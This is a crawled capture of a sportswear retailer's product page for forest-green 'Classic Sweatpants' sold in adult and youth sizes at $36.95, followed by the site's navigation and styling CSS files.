

--- FILE ---
content_type: text/html
request_url: https://www.amerasport.com/CLASSIC-SWEATPANTS/productinfo/68-A08/
body_size: 4827
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


<html>
<head>

<title>CLASSIC SWEATPANTS-www.amerasport.com</title>
<meta NAME="KEYWORDS" CONTENT="">
<meta NAME="description" CONTENT="">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta property="og:image" content="https://www.amerasport.com/images/68-A08.jpg" />
<link rel="canonical" href="https://www.amerasport.com/CLASSIC-SWEATPANTS/productinfo/68-A08/">
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.amerasport.com/mobile/CLASSIC-SWEATPANTS/productinfo/68-A08/" />
<base href="https://www.amerasport.com/">
<link rel="stylesheet" href="text/topnav.css" type="text/css">
<link rel="stylesheet" href="text/sidenav.css" type="text/css">
<link rel="stylesheet" href="text/storestyle.css" type="text/css">
<link rel="stylesheet" href="text/style.css" type="text/css">
<link rel="stylesheet" type="text/css" href="chrometheme/chromestyle.css" />

<script type="text/javascript" src="chromejs/chrome.js">

    /***********************************************
    * Chrome CSS Drop Down Menu- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
    * This notice MUST stay intact for legal use
    * Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
    ***********************************************/

</script>

<script type="text/javascript" language="JavaScript" src="calender_old.js"></script>
<script type="text/javascript" language="JavaScript" src="prodinfo.js"></script>
<script type="text/javascript" language="javascript">
    function RedirectToAddADDress(lvalue, stockid, dropdownnum, needurlrewrite, rewritedesc) {
        var new_url = "";
        var addparam = "";
        for (var i = 1; i <= dropdownnum; i++) {
            var attribtype = "slopttype" + i;
            attribtype = "document.getElementById('" + attribtype + "').value";
            attribtypeval = eval(attribtype)
            if (attribtypeval == "D") {
                var Prodattribname = "Attrib" + i;
                var Prodattribevalname = "document.getElementById('" + Prodattribname + "').selectedIndex";
                selIndex = eval(Prodattribevalname);
                Prodattribevalname = "document.getElementById('" + Prodattribname + "').options[" + selIndex + "].value";
                var selIndexvalue = eval(Prodattribevalname)
            } //if (attribtypeval=="D")
            if (attribtypeval == "R") {
                var radioName = "Attrib" + i;
                var rads = document.getElementsByName(radioName);
                for (var rad = 0; rad <= rads.length - 1; rad++) {
                    if (rads[rad].checked) {
                        selIndexvalue = rads[rad].value;
                    }
                }
                /* attribradio = eval("document.prodinfoform.Attrib" + i + ".length");  
                j = attribradio
                for (k=0; k<j; k++){
                radiochecked = eval("document.prodinfoform.Attrib"+i+"["+k+"].checked") ;
                if (radiochecked){
                selIndexvalue = eval("document.prodinfoform.Attrib"+i+"["+k+"].value") ;               
                }
                } */
            } //if (attribtypeval=="R")
            if (i == 1) {
                addparam = selIndexvalue
            }
            else {
                addparam = addparam + "|" + selIndexvalue
            }
        }
        if (needurlrewrite == 1) {
            new_url = "https://www.amerasport.com/" + rewritedesc + "/productinfo/" + stockid + "/" + addparam + "/"
        }
        else {
            new_url = "prodinfo.asp?number=" + stockid + "&opt=" + addparam
        }
        window.location = new_url;
    }
    function GoToAddADDress(page) {
        var new_url = 'https://www.amerasport.com/' + page
        //if (  (new_url != "")  &&  (new_url != null)  )
        window.location = new_url;
        //alert(new_url)
    }

    function swapImage(imgName, imgSrc, selImg, totImgs) {

        document.images[imgName].src = imgSrc;
        selImage = selImg;
 
    }
</script>
</head>
<body >




<div id="">
 <div align="center">
    <div id="defpagebkg"><center>
    <table width="1010" border="0" cellpadding="0" cellspacing="0">
    <tr>
        <td valign="top" align="center">
            <table width="98%" border="0" cellpadding="0" cellspacing="0">
            <tr><td align="center">
                
<tr><td><a href=""><img alt="" src="images/clear.gif" border="0" style="width:1010px;height:123px;"></a></td></tr>

<tr><td align="center"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr align="center" valign="baseline">

	            <!-- <td><img src="images/packinglist.gif" border="0" /></td>-->
	            
	        
	        <td width="171" align="center" style="padding-top:4px;" ></td>
          
            <td width="152" height="25" align="center" style="padding-right:8px; padding-top:4px;"><p><span style="padding-top:4px;">
			  
            </span></p></td>
<td width="152" align="center" style="padding-right:8px; padding-top:4px;"><p><span style="padding-top:4px;">
			  <!---->
            </span></p></td>


        
		
		<td width="150" align="center" valign="middle" class="TopNav3Text" ><span style="padding-left:1px; "><a title="View Basket" href="basket.asp" class="topnav3"><img src="images/ShoppingCartButton.png" width="121" height="28"/></a></span></td>
            <td width="267" align="center" valign="baseline" class="TopNav3Text" style="vertical-align:middle; padding-left:9px;">
              <a href="https://www.amerasport.com/login.asp" title="Login" class="topnav3">Account Login</a>
              
          <span style="padding-left:6px;">&nbsp;</span> <span style="padding-left:6px;"><a title="View Basket" href="basket.asp" class="topnav3">Subtotal:</a>&nbsp;$0.00</span></td>					
		</tr>			
      </table>		
    </td>
</tr>
<tr><td colspan="8" height="6"></td></tr>


<!-- <tr><td height="23"></td></tr>-->

<tr><td colspan="2" align="center" valign="bottom" class="topnav3bgcolor" >
		<div class="chromestyle" id="chromemenu">
		<ul>
			
				</ul>
                </div>

				
  </td></tr>

<!--
<b><font color="red">Amerasport is currently performing site maintenance.  Please check back soon.  We apologize for any inconvenience caused.</font></b>
-->
<tr><td height="3"></td></tr>
</table>

                </td></tr>
            <tr><td align="center" valign="top" style="border-top: 1px solid #cccccc;">

<!-- sl code goes here -->
	
	<table width="98%"  cellpadding="0" cellspacing="0" border="0">
    <tr><td valign="top">
        <br>
        <form enctype="application/x-www-form-urlencoded" method="post" name="prodinfoform" onSubmit="return Process()" action="itemadd.asp">
        <table width="98%"  cellpadding="0" cellspacing="0" border="0">
	
	        <tr> 
              <td width="50%" valign="top"> 
			  <center>
                
                <img SRC="images/68-A08.jpg" alt="CLASSIC SWEATPANTS" title="CLASSIC SWEATPANTS" hspace="5" border="0" align="middle" id="prodimage"> <br /><br />

			 
                    <!-- 
                    <a href="javascript: swapImage('prodimage', '',1,1)"><img src="" prodimage0 border="0" class="swatchimg" /></a>
                    
                    <img src="" prodimage0 border="0" class="swatchimg" />
                    -->
            
                <script type="text/javascript" language="javascript">

                    PositionX = 100;
                    PositionY = 100;

                    // Set these value approximately 20 pixels greater than the
                    // size of the largest image to be used (needed for Netscape)

                    defaultWidth = 500;
                    defaultHeight = 500;

                    // Set autoclose true to have the window close automatically
                    // Set autoclose false to allow multiple popup windows

                    var AutoClose = true;

                    // Do not edit below this line...
                    // ================================
                    if (parseInt(navigator.appVersion.charAt(0)) >= 4) {
                        var isNN = (navigator.appName == "Netscape") ? 1 : 0;
                        var isIE = (navigator.appName.indexOf("Microsoft") != -1) ? 1 : 0;
                    }
                    var optNN = 'scrollbars=no,width=' + defaultWidth + ',height=' + defaultHeight + ',left=' + PositionX + ',top=' + PositionY;
                    var optIE = 'scrollbars=no,width=150,height=100,left=' + PositionX + ',top=' + PositionY;
                    function ShowlargeImage(imageURL, imageTitle) {
                        if (isNN) { imgWin = window.open('about:blank', '', optNN); }
                        if (isIE) { imgWin = window.open('about:blank', '', optIE); }
                        with (imgWin.document) {
                            writeln('<html><head><title>Loading...</title><style>body{margin:0px;}</style>'); writeln('<sc' + 'ript>');
                            writeln('var isNN,isIE;'); writeln('if (parseInt(navigator.appVersion.charAt(0))>=4){');
                            writeln('isNN=(navigator.appName=="Netscape")?1:0;'); writeln('isIE=(navigator.appName.indexOf("Microsoft")!=-1)?1:0;}');
                            writeln('function reSizeToImage(){'); writeln('if (isIE){'); writeln('window.resizeTo(300,300);');
                            writeln('width=300-(document.body.clientWidth-document.images[0].width);');
                            writeln('height=300-(document.body.clientHeight-document.images[0].height);');
                            writeln('window.resizeTo(width,height);}'); writeln('if (isNN){');
                            writeln('window.innerWidth=document.images["SiteLink"].width;'); writeln('window.innerHeight=document.images["SiteLink"].height;}}');
                            writeln('function doTitle(){document.title="' + imageTitle + '";}'); writeln('</sc' + 'ript>');
                            if (!AutoClose) writeln('</head><body bgcolor=000000 scroll="no" onload="reSizeToImage();doTitle();self.focus()">')
                            else writeln('</head><body bgcolor=000000 scroll="no" onload="reSizeToImage();doTitle();self.focus()" onblur="self.close()">');
                            writeln('<img name="SiteLink" src=' + imageURL + ' style="display:block"></body></html>');
                            close();
                        } 
                    }
				
				</script>
                
					</center>


              </td>
			                
                <td width="50%" valign="top">
					<input type="hidden" name="addtocart" id="addtocart"><input type="hidden" name="addtowishlist" id="addtowishlist">
					<input type="hidden" name="additem" value="68-A08">					

					<table width="100%" border="0"  cellpadding="8" cellspacing="0">					
						<tr><td width="100%">
							<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr><td><H1>CLASSIC SWEATPANTS</H1></td></tr>
							
                            <tr><td class="plaintext" style="text-align:justify; padding-top: 10px; color: #666666;">9 ounce, heavyweight athletic cut sweats. Made of cotton/poly blend with drawstring elastic waistband and cuffs. Printed with Hidden Meadows compass logo.</td></tr>
                            
							
							<tr><td class="plaintextblue" style="padding-top: 10px;">Item #:&nbsp;68-A08</td></tr>
								
							<tr><td><img alt="" src="images/clear.gif" width="1" height="5" border="0"></td></tr>
							
							  <tr><td class="plaintext"></td></tr>
							 					
							<tr><td><img alt="" src="images/clear.gif" width="1" height="5" border="0"></td></tr>
							
							<tr><td class="plaintextbold">Size/Color</td></tr>
							<tr><td>
							
							<select NAME="txtvariant" class="smalltextblk">
							
							
							<option value="FOR AL">-- FOREST, ADULT LARGE --&nbsp;$36.95
							<option value="FOR AM">-- FOREST, ADULT MEDIUM --&nbsp;$36.95
							<option value="FOR AS">-- FOREST, ADULT SMALL --&nbsp;$36.95
							<option value="FOR XL">-- FOREST, ADULT X-LARGE --&nbsp;$36.95
							<option value="FOR YL">-- FOREST, YOUTH LARGE --&nbsp;$36.95
							<option value="FOR YM">-- FOREST, YOUTH MEDIUM --&nbsp;$36.95
							<option value="FOR YS">-- FOREST, YOUTH SMALL --&nbsp;$36.95
							<option value="FOR YXL">-- FOREST, YOUTH X-LARGE --&nbsp;$36.95		
							</select>
							</td></tr>
							
							
							<tr><td><img alt="" src="images/clear.gif" width="1" height="5" border="0">
							
							    <input type="hidden" name="maxoption" id="MaxAttriboption" value="0">
							    <input type="hidden" name="maxNONSkuOption" id="maxNONSkuOption" value="0">
							
							
							</td></tr>
							
								<tr><td class="plaintextblue" valign="bottom">Qty&nbsp;<input type="text" class="plaintext" name="txtquanto" value="1" size="4" MAXLENGTH="5" align="middle">
								<input type="hidden" class="plaintext" name="is_giftcert" value="0">
								</td></tr>
							
							<tr><td><img alt="" src="images/clear.gif" width="1" height="10" border="0"></td></tr>
							<tr><td><input type="image" value="cart" onClick="displaythis(this)" src="images/btn-addtocart.jpg" style="border:0;" align="middle">							
												
			                  <br>
							  <input type="image" value="wishlist" onClick="displaythis(this)" src="images/btn_Add_Wishlist.gif" style="border:0;"> 
						   
							</td></tr>
                        <tr><td style="padding-top: 10px;">
                        
                        
						  
							</td></tr>
							</table>
						</td>
					</tr>
					</table>
					<br />
					<!--INCLUDE FILE = "text/Addthis.htm" -->					
				</td>
              
	</tr>	
	</table>
	</form>
	
	
	
	
		

	
	<!-- end sl_code here -->
			</tr>
            </table>
            </td>
        </tr>
        </table>
        </td>
    </tr>
    </table>

<table width="990" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr bgcolor="#052862">
    <th align="center" scope="col">&nbsp;</th>
  </tr>
</table>
<table width="1000" border="0" cellpadding="0" cellspacing="0">
  <tr bgcolor="#999999">
    <td width="1010" align="center" valign="top" bgcolor="#FFFFFF">
      <table width="98%" border="0" cellpadding="3" cellspacing="3">
        <tr>
          
          <td width="300" align="center"><a href="https://www.amerasport.com/"><img src="images/amerasportlogo_bottom.jpg" border="0" width="240" height="71" /></a>
              
              
          </td>
          <td valign="top">
            <table width="0" border="0" cellpadding="1" cellspacing="1">
              <tr><td class="bottomheader">GENERAL INFORMATION</td></tr>
              <tr>
                <td><a class="botlink" title="Home" href="https://www.amerasport.com/"></a></td>
              </tr>
              <tr><td><a class="botlink" title="Home" href="https://www.amerasport.com/contactus.asp">Contact Us</a></td></tr>
              <tr><td><a class="botlink" title="GENERAL INFO" href="https://www.amerasport.com/GeneralInfo.asp">General Info</a></td></tr>
              <tr><td><a class="botlink" title="PRIVACY POLICY" href="moreinfo.asp">Privacy Policy</a></td></tr>
            </table>
          </td>
          <td valign="top">
            <table width="0" border="0" cellpadding="1" cellspacing="1">
              <tr><td class="bottomheader">RETURNS/EXCHANGES</td></tr>
              <tr><td><a class="botlink" title="RETURNS/EXCHANGES" href="https://www.amerasport.com/Returns.asp">Returns/Exchanges</a></td></tr>
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td>&nbsp;</td>
              </tr>
            </table>
          <p>&nbsp;</p></td>
          <td valign="top">
            <table width="0" border="0" cellpadding="1" cellspacing="1">
              <tr><td class="bottomheader">ABOUT US</td></tr>
              <tr><td><a class="botlink" title="Home" href="https://www.amerasport.com/aboutus.asp">About Amerasport</a></td></tr>
              <tr><td><a class="botlink" title="SIZING CHART" href="https://www.amerasport.com/Sizing-Charts/departments/1711">Sizing Chart</a></td></tr>
              
              <tr><td><a class="botlink" title="WHOLESALE" href="https://www.amerasport.com/wholesale.asp">Wholesale</a></td></tr>
            </table>
          </td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script><!--
<script type="text/javascript" src="http://arrow.scrolltotop.com/arrow27.js"></script>
<noscript>Not seeing a <a href="http://www.scrolltotop.com/">Scroll to Top Button</a>? Go to our FAQ page for more info.</noscript>
-->
<table width="350" height="50" cellpadding="15" cellspacing="1" border="0" align="center">
<tr>
	<td><div style="text-align:center; padding:5px;"><img src="images/rapidssl_seal.gif" border="0" alt="RappidSSL Seal"></div></td>

	<td valign="middle" align="right"><div class="fb-like" data-href="http://facebook.com/amerasport" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="arial"></div></td>   

	<td><a href="https://twitter.com/amerasport" class="twitter-follow-button" data-show-count="false" data-lang="en">Follow @amerasport</a></td>
 
 </tr>
 </table>

    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

    </center>
    </div>
 </div>
</div>







<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1221765734" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.amerasport.com/text/topnav.css
body_size: -873
content:
A.topnav1:link {
	color: #FFFFFF;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-decoration: none;
}
A.topnav1:active {
	color: #FFFFFF;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-decoration: none;
}
A.topnav1:visited  {
	color: #FFFFFF;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-decoration: none;
}
A.topnav1:hover  {
	color: #FFFFFF;
	font-size: 12px;
	font-family: Arial;
	font-weight: bold;
	text-decoration: underline;
}
.TopNav1Text{
	color: #FFFFFF;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
	text-transform: none;
}
.topnav1bgcolor {
	background-color: #012540;
}
.topnav2bgcolor {
}
A.topnav2:link {
	color: #FFFFFF;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: underline;
}
A.topnav2:active {
	color: #FFFFFF;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: underline;
}
A.topnav2:visited  {
	color: #FFFFFF;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: underline;
}
A.topnav2:hover  {
	color: #FFFFFF;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
}
.TopNav2Text{
	color: ;
	font-size: px;
	font-family: ;
	font-weight: normal;
	text-decoration: none;
	text-transform: none;
}
.topnav3bgcolor {
	background-color: #cfcfcf;
}
A.topnav3:link {
	color: #484848;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
}
A.topnav3:active {
	color: #484848;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
}
A.topnav3:visited  {
	color: #484848;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
}
A.topnav3:hover  {
	color: #484848;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: underline;
}
.TopNav3Text{
	color: #9f9f9f;
	font-size: 10px;
	font-family: Arial;
	font-weight: normal;
	text-decoration: none;
	text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.amerasport.com/text/sidenav.css
body_size: -910
content:
A.sidenav2:link {

	 color :#29456b;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Tahoma,Verdana,Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
A.sidenav2:active  {

	 color :#29456b;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Tahoma,Verdana,Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
A.sidenav2:visited   {

	 color :#29456b;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Tahoma,Verdana,Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
A.sidenav2:hover   {

	 color :#29456b;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Tahoma,Verdana,Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : underline ;
}
.sidenavTxt {

	 color :#000000;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Tahoma,Verdana,Arial ;
	 FONT-WEIGHT  : bold ;
	 background-color :#D6D6D6;
}
.sidenavbg {

	 background-color: rgb(0,0,0,0.0);
}
.SideNavbordercolor{

	border-width :1px;
	border-style:solid ;
	border-color:#D6D6D6;
}
.SideNavborderBlkcolor{

	border-width :1px;
	border-style:solid ;
	border-color:#000000;
}


--- FILE ---
content_type: text/css
request_url: https://www.amerasport.com/text/storestyle.css
body_size: -808
content:
.TopNavRow2Text{

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
	 background-color :#FFFFFF;
}
.THHeader{

	 color :#FFFFFF;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Verdana ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
	 background-color :#515151;
}
.tdRow1Color {

	 background-color :#E7E7E7;
}
.tdRow2Color {

	 background-color :#BCBCBC;
}
A.allpage:link {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : underline ;
}
A.allpage:visited {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : underline ;
}
A.allpage:hover {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : none ;
}
A:link {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : underline ;
}
A:visited {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : underline ;
}
A:hover {

	 color :#072760;
	 FONT-SIZE  :12px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : none ;
}
.Plaintext{

	 color :#072760;
	 FONT-SIZE  :11px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  :normal ;
	 TEXT-DECORATION  : none ;
}
.Plaintextbold{

	 color :#072760;
	 FONT-SIZE  :11px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
.ProductTitle{

	 color :#072760;
	 FONT-SIZE  :14px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
H1{

	 color :#072760;
	 FONT-SIZE  :14px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
.ProductPrice{

	 color :#072760;
	 FONT-SIZE  :11px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
.CompPrice{

	 color :#FF0000;
	 FONT-SIZE  :11px;
	 FONT-FAMILY : Arial ;
	 FONT-WEIGHT  : bold ;
	 TEXT-DECORATION  : none ;
}
.smalltextblk{

	 color : #000000;
	 FONT-SIZE  :10px ;
	 FONT-FAMILY : Arial ;
	 TEXT-DECORATION  : none ;
}
.pagenavbg {
	 background-color: rgb(0,0,0,0.0);
}
.smalltextred{

	 color : #FF0000;
	 FONT-SIZE  :10px ;
	 FONT-FAMILY : Arial ;
	 TEXT-DECORATION  : none ;
}


--- FILE ---
content_type: text/css
request_url: https://www.amerasport.com/text/style.css
body_size: 58
content:
body
{ margin: 0; }

#defpages
{ background: url(../images/home-background.jpg); }
#camppages 
{ background: url(../images/camp-background.jpg) repeat top center; background-size: contain; }
#schlpages 
{ background: url(../images/school-background.jpg) no-repeat 95% 0; width: 100%; } 
#schlpagestop
{ background: url(../images/school-bkg-top.png) no-repeat 95% 0; z-index: 10; }
.schlpagesbkg 
{ background: url(../images/school-background1.png) repeat-y; width: 100%; z-index: 0; } 

#defpagebkg 
{ background: url(../images/pagebkg.png) repeat-y top right; width: 1089px; padding: 0; margin: 0; display: block; position: relative; }

/*
#main {
	background: #fff url(../images/leftbkg.jpg) repeat-y top left; width: 1089px; padding: 0; margin: 0; vertical-align: top; display: block; border: 1px solid #fff; height: auto;
}
#leftbkg {
	background: #464646 url(../images/leftbkg.jpg) repeat-y top top left; width: 53px; height: auto; padding: 0; margin: 0; float: left; display: block;
}
*/
.searchbkg
{ background: url(../images/searchbkg.jpg) repeat-x; }
.searchtxt
{ border: 0; color:#888888; font:12px Arial, Helvetica, sans-serif; }

.homepagetxt {
	color:#555555;
	font: 12px Arial Narrow ;
	line-height: 1.4em;
	text-transform: uppercase;
}

.searchtext {
	background: #fff; /*url(../images/searchboxbkg.jpg) no-repeat 0 0;*/
	width: 159px;
	height: 22px;
	color:#666666;
	font:11px Arial, Helvetica, sans-serif;
	cursor:text;
}
.defsearchtitle
{ color:#fff; font:18px Arial, Helvetica, sans-serif; font-weight: bold; }

.homeboxtext { color :#898989; font-size: 11px; font-family: Arial; }
a.homeboxtitle:link { color :#898989; font-size: 11px; font-family: Arial; text-decoration: none; }
a.homeboxtitle:visited { color :#898989; font-size: 11px; font-family: Arial; text-decoration: none; }
a.homeboxtitle:hover { color :#898989; font-size: 11px; font-family: Arial; text-decoration: underline; }
.homepromotext { color :#000000; font-size: 18px; font-family: Arial; font-weight:bold; background-color: #ebebeb; text-align:center; height: 45px; font-style: italic; }

.pagebkg {
	background: url(../images/sitepagebkg.png) no-repeat 0 0;
}

/* .contentbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 423px;
	background-color: #ffffff;
	overflow: auto;
}

.contentbkgdpt {
	width: 755px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 416px;
	background-color: #ffffff;
	overflow: auto;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
}

.aboutusbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/aboutusphoto.jpg) no-repeat fixed 63% 41%;
	overflow: auto;
}

.contactusbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/contactusphoto.jpg) no-repeat fixed 65% 41%;
	overflow: auto;
}

.ginfobkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/contactusphoto.jpg) no-repeat fixed 63% 41%;
	overflow: auto;
}

.sizechartbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/sizingcahrtphto.jpg) no-repeat fixed 63% 41%;
	overflow: auto;
}

.returnsEbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/returnsphoto.jpg) no-repeat fixed 63% 41%;
	overflow: visible;
}

.fittingsbkg {
	width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	background: #ffffff url(../images/fittings-photo.jpg) no-repeat fixed 63% 41%;
	overflow: auto;
}

.wholesalebkg {
	background: #ffffff url(../images/wholesalephto.jpg) no-repeat fixed 63% 41%;
	/*width: 750px;
	border-top: 1px outset #c6c7c9;
	border-left: 1px outset #c6c7c9;
	height: 421px;
	overflow: auto;*/
/* } */

a.prodstitle:link { color :#29456b; font-size: 12px; font-family: Verdana; text-decoration: none; }
a.prodstitle:visited { color :#29456b; font-size: 12px; font-family: Verdana; text-decoration: none; }
a.prodstitle:hover { color :#29456b; font-size: 12px; font-family: Verdana; text-decoration: underline; }

a.prodsprice:link { color :#29456b; font-size: 11px; font-family: Verdana; text-decoration: none; }
a.prodsprice:visited { color :#29456b; font-size: 11px; font-family: Verdana; text-decoration: none; }
a.prodsprice:hover { color :#29456b; font-size: 11px; font-family: Verdana; text-decoration: underline; }

.plaintextblue { color :#29456b; font-size: 12px; font-family: Verdana; text-decoration: none; }
.plaintextbluebold { color :#29456b; font-size: 12px; font-family: Verdana; text-decoration: none; font-weight: bold }

.bottomtext { color :#052762; font-size: 10px; font-family: Arial; vertical-align:top; }
.bottomheader { color :#052762; font-size: 11px; font-family: Arial; font-weight:bold; }
a.botlink:link { color :#555555; font-size: 12px; font-family: Arial; text-decoration: none; }
a.botlink:visited { color :#555555; font-size: 12px; font-family: Arial; text-decoration: none; }
a.botlink:hover { color :#555555; font-size: 12px; font-family: Arial; text-decoration: underline; }

.plaintextcaps { color :#000000; font-size: 12px; font-family: Arial Narrow; text-transform: uppercase; }

a.productlink:link, a.productlink:visited, a.productlink:active { color :#05285e; font-size: 12px; font-family: Arial; text-decoration: none; }
a.productlink:hover { color :#05285e; font-size: 12px; font-family: Arial; text-decoration: underline; }
.productprice { color :#05285e; font-size: 12px; font-family: Arial; }
.swatchimg
